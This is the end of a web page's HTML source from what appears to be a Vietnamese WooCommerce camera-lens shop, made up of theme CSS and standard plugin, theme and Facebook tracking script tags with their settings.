var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0110\u00f3ng","currentText":"H\u00f4m nay","monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"nextText":"Ti\u1ebfp theo","prevText":"Quay l\u1ea1i","dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","addons_nonce":"7daf60b90b","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"VND","currency_symbol":"\u20ab","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"0","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/laowa.vn\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/laowa.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/laowa.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://laowa.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c31a8d45cda1bf0252bf62c356a25e14","fragment_name":"wc_fragments_c31a8d45cda1bf0252bf62c356a25e14","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://laowa.vn/wp-content/plugins/popup-builder/public/js/DebugReport.js?ver=4.4.2" id="DebugReport.js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1134832471032687');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c8ba41eb-f042-4a52-bd1b-fcb51269e525"
});
 });
</script>

</body>
</html>
